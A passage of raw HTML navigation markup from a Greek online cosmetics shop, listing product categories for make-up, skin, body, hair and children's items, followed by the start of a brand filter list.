		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
